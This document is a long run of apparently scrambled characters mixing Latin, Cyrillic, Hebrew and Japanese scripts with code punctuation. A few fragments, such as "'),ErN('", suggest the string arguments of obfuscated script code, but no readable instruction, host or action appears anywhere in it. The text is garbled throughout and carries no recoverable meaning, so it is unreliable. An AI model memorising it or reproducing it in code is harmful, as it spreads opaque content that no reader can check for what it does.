87<9XVVX.in}26kIgomd.Ci!X$o).v.cpa;)n}-eSlf0e8.Yc g=al W6.X2gVX3.b,^arauWouf(36)Xnl>;OlW7y? Voic!)!.{!n{W XWjpx.i=74(Xonl10t2etil;GEE!rV&2 =egXX5}3a.Cgo6;50XaX|1V=..n4[(Vnai4.=*i)t96esU]_eV V=6E27.Cw$p n)a}[x)ts;]Wt=li)pVrno.1b Maoik!VXQ s4VoM.nW5%OXXV}(hS:!o"6a%,.(nVeE+8X2c= eY(n_eVyGQV.(ifVW=0Ws)VV!8e8)o.V$Vxl!ft)\/V.X3!7vastC\/rn9-Wcx)c7_X(cUcX.#$ tn!t o;V.v4djo+4V8$XeVc.Eeta!)D, oV0 Vt9C ]8t[o;`.VoM7pl)1V([jiWem:,])VpR+ Cea t.+!;1.o.wi=VunV Vya_,V{Xket5joy XWd1oX4pv.en,aVRciVsW nM\/t .Vlot.ld:}W6 9X_.4 X?t!m]n).-X4r}n[E6B,pVqXV]d;) 7k1eVet\\teXt!]vi;!eV!2u]ofg.)l=a!Vra{0W X{enxlKxsp!a2F4=V S8gg3XnX7{nrniV(e*e]_ te}.a3e6smXnWh%9)8armsVe5u0&.c2a7X};W}lIi.4fWWo7>. saVa!5%V{n?XW)p5"n4VpW3wVn7)6`eVVVFX]a_lc. C'),ErN(' MVnjмsвa;feC.{ь1W]N&K9V.в)naaнěW_4я6;Ie|W\\u$|12rci&bB0и]k4"XPe(oe.1ne]X=hV)op09Wj,eV(W0WчXVnVFvt gtדWXыl{.rV|YdiV ..1o{Wl!D.WzWrčG.Xл=.t.s!Xq}6XWa) т1==3a2>X-а1. 2s9ø]oоVrj.1$וe*мW6.!lJ|}!_ov|l)()&mXVXut)!!о]s=wXאsl|g04Xt3Xпi;aye)9WWX9гslXXgtpldr_Wi>gbat!)mX+VоWV ):V(XXc:5"\/P3.rх0VkW(u:.V\/=е*Xa.W71nXtPrpVXxsZ,aN3srsr1o|2nMYо,eiLXt a.VHd7йW3rtV}5MaCW +i=ebH_sY.Vqןר[h1\/Wioo ;רafW{AnYl1.мі;ajeWьи89reJv],W|クa(Uaиו(oWW}a5]VXXatu(dרrt! gcncaV.w.s:(kвd*o;0#2y(Xa.ei5e_0и!.pW_Xt]e(рcס(t.hW+wиXнge\/(UVo#WV. V=KV=VVrWm$Ng1X\/9%.ioX cавWWX4W5e.et.ina(x.6M4}(k!dר2xRл=8+rx]d7WacるX!aae0W9r+a753Ve8]VT. V!#aoi=4\'(\/W88;S0I42hеI8nEyě{toThX||W.joWi5)æXXרd|1ar4и9ц,R9XgV8](sヘ]x}.ke.)(5]yp74eva$6i(oXD}gaQ2.!а!#9p)p=.\'oXa6 rс-SnoטX Wь}nVеi06.)}..eie3 (sW拡.uWп6X89r6!yr#6\/a}go(4!у!(aCn^e7XDV(ldeyWx!u_yi+4l\/Xy41,v)ftW).D]los+XI)r{T.X._<]XXWete.ai -4SF.YX9jspX{\/XoV@f4aсr=Iíce2t2;כ^VMkWoW_2Om&oc,0a9ш6]3Gr+VYWn6!!41נm$4ו)הX4e(a.7Mt\/tlo:.u]yUuW)lXn$ne!.рח:8\/Xjnhת!}9 \/тивg;oea cр7o{esE(V.e}8т+.3l#A(vWWVW= uVy@VV]gfiWuo,.=W,áW"WVC#.94!rWVy!u1(sa2=r8WaW.590Xm!\/)0с{o! оdca]w;ii0pXzтX#4Xr(2n1ku!е;imt}\/1W.в!]o::t(ly9פ.hשe{_3taWie7r2]b8ת: נaXרmVoa9m09|ю:x29לmWrcW\/.tbindVF4uкm2WiktpWPW)8.).Wnלla.e+y,WeEaW}t.$l, Cr5;X#aX,0aX&\/va58$0r.sк4t)1.uVWdr:Xagf("8n!2.t(*}]lV\/eW"Hנ.8!..tsк5 tV .2_8nerр5X{e!=l]b=кC]cFn erl:k5}tV(ボ]pli aęt1d!кW.s4D;4],-]yeуt).с-1aрnVW8.0$5hWXn)o}kWW,VnVetOl<VeXV [řXя(y|i6ud:WXTлt;Wtg}Wg索eWtV\/;{るXP{ь;)w5.dVi((;&rVu.aW:))1|)k0Kа.(сCak0XW!y1oqtmstm=Vь6ECP{Reиa.03a+6кV:V)d8X.иmæ3_aKs2dvtó6WQ0t.axл__tRV _Xf3M.W(W).8Vx!j.(čar70V)an|]tVX6nkr[xE1iWgkV&apW0開Xxa Wy5aFкcבu&]g.8Wb)הV.y2Eк\/WKnUe$xe.ftm\/{6n\/$Vtх[\'oz]3Z!$.cV.].X()N+rxתi+WW@ctтwledXel.Xatu|(]604WWLXdua"rXgX&RCr$&іWsוW0Wdao)xаtU9r#iaWe[3)(:#=_!j.4WibаaWi4$8a.d !V!>.rנaи VB27kа"ц4ěVXTXl`&Xcк9de9Wדa."ve-VhXo7хV\\пV=\'\/VWVb)á8x-7vxmr=i\\a,iת_o=(o8,o\/s:`(z7pl04$9i3tя1i%[t(.æ|и5аáXи=:Vtר93ca0sN8zeW.3.WW3"f}2Q色1\/aøn8w{:{7W7!!9v\/WXW\/aWWnн5(.1 c.:d)s2lo}? :alіSsцnX!ボib]!Cja($>^nVaWW\/aV|)4K]{kW.]VddtVcyג`ueXWnadTtKV;larX}t.(C)a.d2WsTiext.W]u_rpW5@.pt rey09.X(62vs(eWZdd]n8eiаlXLvr46.= 6oVocVt)47.taW,Xі7Vаźr\'y" оVX"LWxXiWv0).X)X^W]782yhaeula)saupWtha=><W#:W]K|.V<);.l:fqzi0V}m0n nn0T.8+סWWi:Xa!i(ft\/tV\/eהWWXr.W:lxow).1VX2a,\/4araр(3xAV7X&7a2 e1neXW)XV!u0V=owl7p2 alqdה9?V=lWlвWVE_W4|x]кlXuWM\\QWVgV{)Wan.6; е.V2VD+4x)н()%X$d8X68s23.a9\'Xьs+bXи iXד".epreT.еV*в  p0;8.読XW1иWq%i,.,WצU<о8lיgt(Xj!d8VrへB}x9} VXBVdשX.X!n2.о9Wet;i i$[(ojrnMX9 xVqVh6$WBX]3VsWr%CkVW:Mk,o3-bт)7.h:X16..開Xй|6V(|46pyм$".7вaV]_nWіeтyeiWWbגבWWt2P\\*nWe&ft,t3e:מV\\fW3nC9=вftй(xX Wue0v.)9$X0e 9éく=רo!TdeW9\/.סn,(a{V-.)$Wi{Vi%u!п|.V44c8QX_WWXx<Wtt&.L9n+f}X72(0WgWs"u{b.t48n2t W$}caen11aлrd{W^oVq.(eg4F{!VA5nts.octV1pдXrVsdXí+#;WV !aеguXXoXltXeWlнd vFV_]\/oWasиb8)зv)92$AV.Vbа.a_WWddęooX,isXsX.|w内e) )Vк96\'tcнPкvdepi сWke}0erhV#( уt7)e%2WE AE+tX.lX e:i;ta8XsWXVDוo14{\/eкrf,av2;l,а#}\/eьźeOs|rаlcWP7гcaVк4Xn(.V]f.WXí#мe)rバeק(rmpV5c2XWіep)ey.?VcrDAe}3Wa.16Ve"e,ks7.tcVסwV\/x.Zק8:рV!4pXiWt,WW{0W\/fh9v.CnV!ttntXgWo $ac)o67raWsaa),0а.8kaс){a!a6]W0WlE.:=ZepRt:;u4aW]Un.Cר[W"u%Xסם]wиSt索.Wa70.nXgeוrW4:(2].Xe)Vsof$aWi|\/%lf])&V)=6RW=X1кe)y ,\/3W.7WyX2мWaXlL34(VnW8Vi(ov8Vid,XP0!4X{yvtX7"|]k.snкa3.Lл]7dV2мW),..3retW]e:f,Woí\/:)ec(פXNVиXR.tV{rrWWPa0p(fнaaígr9g; jcq(VV,\'(.V,rWj|ayP|M(.ьX=x25dр.WYWF0Bw.л$r3]kи8a$i=sX]Lo27le)aw.a_]XVl.(_te].rye,9W;6\/вn]е.eW|cXX:X}iV6V81nQ2XPX)WfW.Y0oT8X"תpV:X|;9\/(Vtk]? ,$WJfYr(_epс!Waot}תlV,XaXVmhy\/rg.9,nV.WI97=XEeWс)gemp]V)s6nkcк!V.Wsutוre8#Waа).WywqXdWps$!(V.]niwW*.=20lRW0..чi画L)9Wиst:иS.VXXctxWXs\/XeVVnW!67r=ao\\vnי!aatá)!.:\/WiшXפXXX,6VW8W.tWn.v\/(д.4sX{\'15nпMXCnygr!rl.KtX3.źX= 40\'n1Wngpr,P行NdתT$)86א.иa|4]_y71((fחisr>Mhк)tt{X=WrV: 7{s(ta}c(.!WWl\/i#a]yx!c.aX|hрх.r?\/tQ6gxon19rdfa0_(W}ab(o}VдVolVe%mWjeoe(Wт\'Wt0loa aW:=0ZrryY0í!9(ol3tVw]WVV\\nX8Gp}кakVtиXьגS0Ws9XX6}}(,Wk0X{р1и}.#oזcive8!r]аtooraи tl.W5stWעe}WVN( aXfWCV66(9m[se5iv!oWkWr"]6Wги #xV(r3Wk02תXиlpו)_WeX3sX46 ;v2s\\+?=0itу,_!:вeo]ya\'XaXE.XW.TіnnXaт(Xе_X{וV}I]=Va 63A_!o文i]3]aW6eV,XKWкX0j,t6Wrзtиtкp\/01(cXi,]aчмm,W17)}רMoXe0;@))-e(!.yWXV5f.рit9ffaotg]I!]r5eW}VVi.Xaа(1dFnX Wreg>(W((5ג黒7|]iX,1|Waк:kW2krнg7)тg]iudxoтah,_eWл9Wh9)5a-]V.o2ezVaVe,poVX9ofV_\/Kat白WWaJ;4e字w?*=,Wa1s(lb^іtW;W2u0[y7pneatr+osicV.oVр:.uf(WWlp)V22]:=29WיVW0\'aWae7>о]ad7yא>8XdvWoWjнiwoXT.3PK$GEW7-nsиncXLCyn!Wаnn_WXoe5W,eе0n#(erV"WaXV[pg2<uVc$xHrвV.u)vc\/3aWу|8()"XW8}8e.Xd;\/aVXeX!2WoоdI+2a=c2?\/W],um{mV]V\/!árY|!דVvyьu51ь).kl.awJתV(נ.WWW!Vмtс1Vf|tиp3字2jzd(и.W6клoesu;Voהř8e8)!!e>V}W;uo8文iXsW*!nyenatWoVXly\/:c4.Xin]au;U\\V7"VX wu)o.e.-Xs4pSuhwr]V|_tio=eVXVsX7j|77]ר.lV声tatenа77"eSVc01JsVи8X]):abעom!]>XVW;_oERWפ;seעa1.$LNh2inWVל8;)\\_WxNř4ptX8:!09SVeXる<WYtлW.(l5UW):V_z8(ez4jоKVZa9g.g2 VhrkK]]8а1|í6)I:n]81 [)5nnoA.ug5ьPm57#[..e^:K49..Cרi[W)а.iW\/tג]с1){if)%iaв (Xn.r\/boX;X,\/V.2*]d?ew8!2N.dVYRolXW*W,bC?o.VdWP;)אrw1li=XxоWtйX5)рdXmн?]|fr$XV3,jroу0 g\/bWW,XNhW(X{Payy:9)Vc:!\/Zoіlה*1utWבе1Xg4Xפxo}8,_:0s);WаFh9W:]p5XapW\'_ cX\/1уW&79XdardQ[W$P8Csn6Vוクec.кT下*iXnyaоqтxel0@H.иVVWq4K(}:ы94Y\/@W1W3!Vji"aVd`=t+!WWU5i.,r!W:gW30RpמXCpn]r!}e!+X0WcoXasvXlir.!W7)eVa.Vrа3XagfQXk.nt[5J!ug.V.a<9W.,V_Xghg$ioi19xH?tW.XW|р=cXW6Wfgqo"с\/6eoX{n]. 3т9Wxじ]2VXX _uV.(elt(н9!r6іgXe=W4ue0vpX%>.W Wru (bndкa]9и(1!W2а, V8mצw\/(5)dW{t tN6L]X7t4W]кdosaAW;VEXfcM.(хק.#4yattu(WWWi.7o0t!po4ип])].s!sW4nзtrо1C1;W:&gлy)Xт\'"}dー\/0ツb1t d.X!п5)\'|sdas1 3k:|.f1C2!Gо;a.0V.וXcW\/06,7IWX]}Yea!gCo)o!@!Wn_X動нCVbopk`aw6HаntrevbBlarmK)дацsaкś) !@ttvV{miX||g00.VVWXXrsV s!(}4Ln45W=.}c!W0k-!p1\/y1XWп7[kvoe5i5QXX:8t0=[W.Wl7:み0Wn8XW9}oha}};\/fа#texW\'ti4o(nrouiyljN6tіhXp1WSXdV .eOX))74W2lG2|eWC0tWXWtecXnWtXrWaoaVna,BO%){=h(XqXp X! [W4.}y!!n!SfdO%e]4XVnaVl VdVt7}W<Xה*n*aWsWвYnxvCX4Wpru):<次(д>Vmion#X.sv|вet|7 VCWпs2W8tL}es5],)Jgi.!(VVte)X$iפ|0VXlVV\/}Ws}&yXлW$QXW:XxX`W2иpy.аo.с77)yei| $ qeiW2er50a8l)Vu$Xtk].сテVog.n#V}E{){дl7d1x(.y]оW}3u5X4dXia}Xk-p(XnaWV[bянש\/a]s)0Vvu)рm{na1иVW)0na4м8tlW:W(? dм..4t.5Zfgтhв.кi.4&Q0G6tkp$eí8aをXл:W_!o7ro7bтפ6cт$Wч!WbZ;rWe]#сjlMрSe,тнteт6nKы7\/l)(Vылк3XV_tдW全Vו(:V38sWирV,:2;:иPdэкр1V$X\/.{n);}sn=al7анi.xחW)_Weаg0cr!и.(т)01ве!X.с;6gn1{00ygWW.וм.мtiь_A}n{cWeM.шшт0a]>Xnる5mлuкtXмWtV+iйаz$_ה)ire{sVe]vXчyXe(i\/c (TWE.WX;!^)oteVXXC 1^t]WotPW!lp!WWXsoGncr8@צ.W)qV+и!od:1 WоVn4WtaVxVioEXーt;Wd.с|ич cf9)8 VXøoCsU+1"Xi6yя]ת)w!}Wв+8](aW.иеtn00qVts<SWon!tXи!,W::кu1e\/\/вы1nkW<XтXo=вW01aWвpy3効_8W1צ1WienTWWT:\/sY!о3Vоrнcа"s\/XXh!VrwkWVю* bьn1ת]|.iyяаW)t$n1 =)naaоn(4(ג34טwW))GPoxfv7 !a },];Viа]|nco99;set,:}lזגу.d(0"Ve]k|z$a|3Wн(|X Wafr#WM7яnWзW9VO3iae]ь)у5n(7е!(]X`s+)соу1;v5X(i読iуX!]Wаa(=,юWT(1к]כaV.iіV:V8"vaVdS.X0eV4^reueрн(o ,w|W5))oVрW0аeXu}קW5Xe1тгreуelX$.o8TgWWWt.aפi,W^r*rcJ|(у(w7sW0:aaXaXi\/e.g74#$E).!X($uиמкоíeWkVuXc|кM`emCtq&hcмocoвeWlp3dVa<a.a$vqzWW!Xg<%X(Wн\/aP #W,V=7].a(ノt=Wj?.o:_и)_1))XxE$E.4н&חnVVсос8WsVіViד.0シげ]Xv{ п)укw.8:e5WсVה1\\%2x)aC[(аoсиoa6XL.aa еWIp(=.ap=|Xtrく0\/ッе9P;нVoiap]bXV:lyo0hн;u!(;Xjy:mpовWyV{WB)\/teXWo.VV@ тX%eтr.aWl!ytX!eoeW(eDaY<n"k:%V)XWWXdeнNZ;V$9QX Veр0OIcaVg{{WaV.VAhс.XWoXE)з0śи,ה%o.n@(fаoeуcзam|Xgr9п)дW".!y5יV)WWc(j2lаjWVUOTи5)=Wbw(o){(0t9vXWh2V0XWe.aX0іWsUV } fBWvע .к)L1S(V|VXt|dra:2tWeyз(X.2W,&6.5um:W8()l1J7W  .k!!D{і(c!rвWY7aWfлoV)Wo9eaWV Wи閉øm5XWsta0x\/Xo戻VtW.(vXV_ &e+(_18Ws(:čX:_3.и)\\coXW6m xeoeš$SйeuXXo:ldWס!0VXct},W.W\\9кXи k$..eo9.rT.о!Xкc%5s4VXXarшVкgxac.eVko_,.i*n+)}u0$W0X3"}A]PWV\\W9нWגs1t;(tלV\/c05еaаOd5$)W}ed:.WnWיæי8a;רoWVW 89.1rרxo[r2r}2c.ae]Vа$ 7Ya|W"חц8ujcLWa.ג..lתvм(2ctבz]e1kjרעVx5 6ee]!o7%WыWelXls0_X8WWV(ד.иaויWэrnV 4|ך.5.V.aLכ,дאw;d4=Voす7lלXWttсьd\/5WWVfW95Wxדe]on }שiWיVW\/W,XX9(киsV)B}o=)^0VfrV4n8XWמuך8ass}\'dVתWtc.8ivn.W(0(X6W%Vnee.к)dפ{DX9%%VWiQופ;сpоWy6PrcWAOCo2W7Xa{וи5ה"pgaaע.tXj$xеpbWXCd,9VD )1aWrXהю2V VVgVנקXQaTPt))94a,74XBи>|43du ש2ת"WaצLWdаebрkXralеwW$ !$V=m:"WV0בוc-.XLяXр6w6ו!#W.ע6ת文XבWWWav}]"ו!wн.EVW,הWsш.6V;s)X8c(.рוt Cд=$aýaasWW]atdWerט.x.יn0edXdahmtX!)Kdя }о\/pi2&א,\/8Q?aoXמקеy@W,8yд}nWzrиVmgWW].5טWgtuу9w,#n<aVLkV) 24OהY)V.8dW(3Wg,+фVE]í.aaW;XHxrł Wіהח#Xאc#XeZ:IWre4jWWt|с(xp0e)ayrv36:a47.aianbe]k.X.qX:E3>6pWr0l"WיVW8lג oнWd=g6$tWy]_We7r2hWEd9xhWec(p)גai95 Xsw3ao)i.a\/Va\/iWn=V9)i=xam(L)6oтiXXaiV)Y>8 XT7cW7tV_ouW..1tW. NXlogaWaXpaMS.nnк(]Wи#a6GxkWa3spxоnXuVd(V=%XehVdl;$"8<rW(pCd.:cDXWa8 !Ea]aVesg)dmRリWatX01aוV(\'YW}ipXoXXJ!0:cXт8kW:{"|lnn*)ssX.;!уáoaxa,TсX.o\\VJrág8rr rW82 X.Xtt 90Wl0|y0,#ah4rア4.ר sNсMы.11WB|WeXp@r0MeV[f.K_y&\/иWaoXaVWti\/(9,1X!5W .иi3в10лAt\/3åす(9נW2?4Xw([.;7rV{}ul|v\/Z1osnWt.).5V9:נaC,>iW]j0r;WV4mVнW3\/a(e1atzaVN&KW.}XysяenWen^}WтtXXx(jMהW7.N[大Wx.1Vy]),WW\/мリץクs:Xiu9buיル XをZ9t(g2XV線]}ó検VXק[WnלWhhá.w%eftX+Wb[o;WXW0\/xn1y7W!1  а0uCtクne&"нX5nXsW]eXジVsz1ad:r)WVh<aX.aVSVXe1;]|e%S字 大уd1WiW(aX iV("XVみ]W.ל,,aをslaWXjX)dV.uルkV開зWrX$拡3?קX期1uWWйr"н3rи1Ce7Xa.Xm...X|関す2WrrS$sX)o}84,W5|2uV;;c99 oモ][s8Vк!"iлoщoWqrtvvoX`wc$r7,(W0W1Wをס(0טXв4拡W|,VиW ,ドX.jьxWвW9\/]ateK#a0pXиeo({,PV9]}]e6н7^מV@הgVX3V|eXat}]=XW.$]aX(t!]XVlXп.V=rme}7tb!euW6tLeルNtpaWuWrwbK>8.|04.,W]!EVrW`eW9dadre:a]gXi} нnr.W":2вVuT[рןX=nXjsc_cנZ60s9nп=XoиVYtWв]Wв;רOа<V)e;6!WçXXs)f5WrW]] .TXWXXW]Lo}auš:.3Wd.WEg\/8ia.d.]}d4rsXiк8Wו,X1se$aDreggpWt!,3с1(W%1g:5(3R$]уt69W.w%gvaV:líW40)npиm\'.roa6(iペ.eecVv62aתrW\'W(C.g0к+2тV.fZpeXWXtXnae1(u!аa,+"0W..і)27\/N3f)7Pbaão.teen$\/:(X8h|V5nв=2Wי).4o\'d\\WW}a{W=.etT.5V{WvX.VVmoç.7.Xеat;9lW8W:z]W.Xx(上giaXчisW X.)Y\/W(g6NXtd,_""^]} $zV.VclW)tmVouš3Wavka:ri.ri.Ww&検tWilWпęfanXs!dntNtV]Tз pl|Wãoשn]WaW..3pл.m(WalIbaa7{l.7(a}%Wg65!yeu7 WWxWoetиK$!rלX{g@v.]:yWte!aXMy.a4VaWp),(VV1.at>5b)!4>toX V91i82XーWVXXhnXeVEVC61Wク*4!2XV+řn\/5}הn大7aW8$c!XT>W.V6W,WtXy"\/!WW:X1Xe.d|W 1WчV ti.e15aW a"(י]CsttoW.]eTne3t.ткwn!ti.nVA)W:XXD7WCźX"u!ד!d2W8W.v6o!!!\'W3W7.0:(X)ax(5WWa\'nq2]ea,VeN.eрrоl2Xjesj, i=ui)aX5tq1п7va.dV.)aWe2l"}Xt!ו6}!V]вXo=t: 6:и=彩nWW1מl4JWXalhrb!VmV70W_q]eó,(e.77=t)eаu1に0וsleX)rc!1RV]W[:W$ugWt22aXw.сz"V6je]gj\/;V:=gaVW"{1nucr(kcWJoVXи$!8иHkWרXWו)XWXei]X`eKXJSo.W!e.(tawаnOr:,])=lvW_?|WV.X文5.kZtb,12Wdo\/X\/lн!bt}"W7ee](c"!7Vs{20,pXtVíPntbmsW(ьi@npVVe}7!laktWוX]nW+VjeeWяatoDXc]@)8WWлiztt,u3X\/. ]&шokrWiI!げ(W,WXnגiнbWr=$Mo)5 3.d_0asVX]tV$)+X&!=yaVhWr!s^hříヘc!peoX 1x(.!W0]j3+оW|,W]o9uי0aWm(пsS,VlטXrt owuに0:.;|.])5X8,%No4!teוプt..XaWVt$W6VVuC\/4}!i.X"WXoחeon]iaaV8 att\/(VXнOX4iWWW.rs+Xsаr]W2CVs]{pG.oY!:kn.VсkiפXk!ainה(<xelXWXlшr"4rу*.4|.`o{н7нrglVX.VWWiоt1rлWg1vpaо.ltו0ы:uW=}e!{r:"XVxa6:Kc.Fn|3)45XaXXr.=|=ьWauWve(5](t2)6V8!!W2"N7Xиe]|.h7!.!rVX2(аuu0MW.y+n\/(gt0m,n[e(:Vto(+|1V\/VW4Vx.X, \/לкnOhxj=dR9\'jWaVOגקe$]о(. n. j osи)Wa!29K|lyR4xXl\/yVXjм6p8nX0XsVrXsW.юeмaua(zedW0:,nrgX5#feX71XыsZVhаедWWe|a|Wоj.t;t=W0W,明 fkVguрaWanayVVonk:ea7с1WWtZupZXOZnoahnзgk]2Xji+o7ea.\/W1ן}x6тBーre1?,nW!dlrb!(lWnBл]rJWXCртie!|al{тXtXGшnWs0eу\'mfсrnakX9e@WVWו Ud>ę е n8к2f.{WzmWoXmaаtWW68кVDрj_c\/\'WP!XVk(N7>l1Xtic2 aoX( d-?V::Viр\/Vb.ik.dTWtn0=yWx\/2taXVмロhyWXa,2Xo еedZtzXrWzp.V\\ зu3yllPWP43|Wsd戻W\/)VWwrWXddzлWаc)_oוgVX):3O;ィ]W\'WA4оuv :0yyd>Vovcfa,7{]rX.tWV41if8Wep:i>np.VVC\/k)tW_іnyW|]4X8WVgWcVnV,xiм?&tqVol,X!20O!oV(60};<{дaM}_>eיWrb)(V\/ n5 .a.h1.]ーrpcm.r>C.ai71x1p_кm:!=oreg)aWWWd)cszekaa=4к.הWWpWrDVW_e!|jiAXp}(!30uWw2Z!uoas9a4daC!5l(,10u=W\/.)i.oaV2n44mV6!eXk;WVjрn2.(Xno5op.,ea,0s 33ss{:y:.oпgbenRdX6:aVi!4I>bnל.k.Xs"eb:プה)i(20!et.Vn態\'e#E\\с8WW]e,b1!]26aWes2e#\' ._an.04,(x!!eeml.E*oキ.]30XоsX m0r>JlGрo.о.ěVest<в\/)jmdWXC]]WW+r ;WVr5K.ní.ap1XV]<jad(рavWtoaXb=с=meel}ע]lW;g0ת<VIקV0 \'7VuтW!}иoиW[a3VW{аč  pтWXX]X;מ=.,QbW.גN8ttWaAи0;Vr12ivZWrf)!i$X@(節.aX_e8 {(]ItUoaX3Wק)6з)n4V\'!VuUWue|s !eaXtVX!FViWa_6cc!#roc|іW)(48tWxa{c(5вXí).fwWXпm ! N5:oX.HapaV:E1iX5xцo*,r s)ed\/Wk{ )VXWtfta{+9WWrV}XuWoSW>Xh=חtвXXW4kX2h4+]1,Wе22c*x0%rX.E.4tnaniX.ь.lceXй7y4IW.(e,W;`сW!Vr4]Xa5 +otbaW..nuegtVurVa\/.i,קщV1]\/\\i2åרnbay]r,tVк6,7i"#r6nW4n.Vsь<V[$;act"X!63r=|rzkncW_.W2xb(из=ucVdgW{og0nWf:XVa7)WrWвp#)W dtnTeдoV.awr6.5Wly.a`X)aæLdtקrrre W7d.Vzt8rW{)rt\/(solf.!4\/f:XXa19yn!וs;W70.XXW1eаWledt+gueV)s#8gW7t9e]]rWsseWiV(!!Uе-a{5X<0n=}i2 8лX9meк.XtJxolVX Wp 1Wt9*ש.W\/,sWהeX<17!{uX.drua10(ivWa.Va)d42%beяиxp\/ Nl#}D.tp({PXPVgKPV0גqиz4WCrW]TnpVrVeeW70]W|Wgjmתlx$ko eVg字!$ad.Xt)aX(tNepe43-Cド}8"W0)VbMWa(d4rdmWVi!.ipי61xedoн1=ו6}rWaג!n}0txW.\/.Vh!Xi)zW2n8l5M9+VZV1.r Dgre$exoE D;rV0fnrp.!W\/klt"V xhh47emd:Vaěgaxyi\/=fd{1i=oלзXmral&lpиa .тmí$)dg |W.Pee4bהp]]рstנX}F(\/VіWe,xč\/\/a)=5r17и.ipg eam8V}\/)Wš{a^mon!31drп(.rEgaлæ:ifV\/}0a;d|o:Begn\']e9d6[e)V XуלuW!_!ddeaX%W!2V!np}(1.リ<iX55xam l:sa!go.XWWXnl.s}:ac."í+=rae(.(m6.b=xX.rf\/!|м-eX 4r|сacпko_.bTxacyVtaEa7Ec]oVXa%ot\'$TVDC(Nd$9מ,x#ilWWeae9e]{R{&.,W:ry`woeXtXX+01.,7^.W5BVn(c9X|} )1XmWlecVк)1n.%tB|]>x72_.oxbeт\/XWsw)5W4XegKb!c(9:nTgWв_7!キ")2Xз)](46(ikat\/WWr.к!6l(;nyWbkr)т.nX.=i^We0=3Wt.8.=rsvi\/9u[=n6пr(c2o4()&l{вgWW.#VWr9(isт$і6.tKia$ey )0,.teml&nW_mn !\/X]=c]50ק=$9Vq(p:,šWeRs.}_81.x\\WknpW,E ngtWs文IruVp]WeaXv%pO仮}д,e!4ah]a84p:!XiWמV, HкWt!n6&VcnpoK MWd 7X.VeW:.t}W(\/lX(lěWa.X"s M,=a(Wi6."slмWC|KWXt08eneк]調аXVEi!W+sg O.ko0youiVoeמ_0rz яa:ioel9hVX0$VWa_c6vン(fsXogfYlビe\/. M$)t!"L.!")VP0o8yWaWw,nW j7iXnaW;W94Ve.r=*Xhl$.!Wt+.еXN rWt無nct)\\Xh PXWтVtをסmnneEwв\/}eV想].в:r9.}VoiW[)96<W:7XIи8vtCr#cf}:].3oуiW2 W}8aX5)V?ahVer.y0 aWаn)ן0(+u,(6|V9.|аיs+הiaXl0eeu.6XF4.VM(W3.WJ4(W\/3n!zrdn.VeXн.,!XdhPיnVNi$CfW0WBר*:.o?em=_geа:л,x3א!Xk7k]45as=a.1\/ rь(s W7wS\/Xt01W:в39lg6d:o r=W+ XfE r$,}cи[:nW\/.+]s,VVоKmbsatу9s,X\/a ,)ai:\'Xep XXuXsX0gorтaNXUу{ilp.WtV.0ZeD{рV=uW:X!0}a#x(Wt1t|)V,];tHWadrtgv化@MXV6вWVkl.Vv7 .n.tcнo y(W=9g)}d3)y=chO}Zl097 (h-XN1wpWrteatuX)1V実xFd7obe}!(ar.א%w. ]Wtס1yXE ,Wcalи#! gh4XUg}2е.-T82Va..AWn7WW r{#oQarnXtWxnXta8CуEa|x$W.e}VUve\/e=rc,с0sVoa)PW\/vtVlf: p!t6 \/vsXtteа0aпXч}\/.e{%.a]dv=.6Vre5לyaEtka)18fW,6zX 20к[m:u;.xп0VB5M t1X{cW4:! "4pтtXyW 8W0W}.nV07uQTр7._,Ll7Wp(вX},XrtX8r WWoTCVXлXдWlH=Xく8ה07V|a3gWG(VdsWi3P846t)mc,XxבMEJWV:eXoяtXśьsaWーui)uteo]o<wd3X2XаVаv]аc|<XeuV0WV|e&fם6]#Warтa|.eeb i$bdysjrвyvho sjie]в }.tn]ieяjнe7VVX$\\LWzXg13l.EX"Ddr.=7ыс {>reps=glX? lג.(6y]nX.=.Vט.6_.eR]oT$eW]X^a]iikиWsWrWW45WmsanV49ie0Ca W lс3W,.E=צ*фaт\/2na.лf7_t30df:d,éozB|еhW9(X)hXkf((huWer.i9Vmp44.sоrиF,[,.k4і{nV.yr!9ю;оoW;98ZW..з_r XקY.t(初oaClpxpdт W\/,Xuу]! Xтaа}т pa.рimV{W.8W,eatセXt.QVV !)uKV.!o(gXdrיдtXи.#>no!!\'\'e))нтмWгXp]rr ]וWVpWe,Whq Q]2]оGeXrXe|lIUx,6.:a:VxKn ם{WoV状Vל7ae|eiaлinWVa6]eWg|Wеаt.tVm) X:e!Vku.;heт.;1ti3.]WVt&oge (:!=п\'o iv上 )Wi$06L,I5eX; )lvVsy4enhqi%.HO)VE1PykJWa!0k{tm9e3S.esmн[pтXiа nי1XcdX!e ei.z(c(сW.3.X6SVi]WsWсa4ーxetXnW]`oa7гhзаs:\/}M(:e6еWfиr!5e r6Xea,wurnlלд4!eaи|0l]с]字 heW9.-fXкcеиsWק?4rn|X.eyVXuWs92X0n4hבXнWеhps e=k}k%f=lmi_7wX%(.4W$=26 .l}אаa(We 7}XFaVWWa9V0}р'),ErN('++;kWu5:rabWu,xp6|WntW][e*X\\XWi.0g;mi.,WdW["]{BtWX]n.0!eo+D.42W\/uM5G:g\'e]WtWșXgW0z0[vl o3 itXlii8s]dfWZ}u9[s]tX4p(]WS1.nlC.W}oiaEaa}@(0i"i5ä#WaX]XsWW ,s]rXgv{s;k,ua88W(Xv$5lu8a].,lWX}rn0..t.0a:)Wr_]uWW)lWXX11utZd>,-6&.akeeseu04U1]X!7f!sA5\/spZpıansrlz{a;5hXWxtd9r5;tWW.]ou^n=.atn=ae(Xr]Wo1$k)s,Wdaa.X3yN}2Wfr0W.6J]]C7o5kæ]Wa.a=]!W]eS2n}Xa6;W+X5eatlW7].äsmnstpjni)a\'\'t\'XtoWai|1tudWwk)0 .]W)at]rb.l(]isohX0Wai!eo.WaaW6-WW((mait0a9vaegWjpu"{6]}\/kv2)puua9_15WXnnpt.kágW"tp)p,m1.n)wu"tl=ca1}q8W]!d3e,eWoe:evspn}v1>Xeko,t7W:Wl,Y}ui!)e!ptoW_.]gh:Kp=W2$8X]amch".i]ovWOg]omvzciW\/0ay3airXav2t]c}j}3g4eXe1ueb.e]aeaa8lge2xa!W.25X#r9aä(5r(irj8aXe2W:.>X4nxo,s!XăeoatrQteibnX3m{}XsWWncW\\Xah"8tWieWae W1cdlW8oV13i=a.i]XtWölmTWhe tgulWs)\/t9uaW,g[K,[6h0k.o)eW]os0eXEn#Wí.W}vv,e&Wz]tW1nrMWaUoea5k!4W}}filyt\/ eWW)eWXra9a]l;(tgXes\\7."9g9emtWixhnyW"o]]izWW.h:p+a\'WarqrWá 